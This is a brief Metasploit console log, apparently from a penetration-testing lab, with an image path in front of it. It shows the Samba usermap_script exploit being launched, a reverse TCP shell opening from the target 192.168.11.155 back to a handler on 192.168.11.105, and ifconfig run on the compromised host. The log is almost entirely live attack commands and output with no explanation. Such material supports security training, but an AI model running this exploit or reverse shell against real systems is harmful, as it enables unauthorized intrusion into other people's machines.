 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.11.105:4488
[*] Command shell session 1 opened (192.168.11.105:4488 → 192.168.11.155:55620) at 2024-07-15 16:52:06 +0200
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:92:c3:e0
          inet addr:192.168.11.155  Bcast:192.168.11.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe92:c3e0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:163 errors:0 dropped:0 overruns:0 frame:0
          TX packets:196 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:15688 (15.3 KB)  TX bytes:22758 (22.2 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:273 errors:0 dropped:0 overruns:0 frame:0
          TX packets:273 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:101481 (99.1 KB)  TX bytes:101481 (99.1 KB)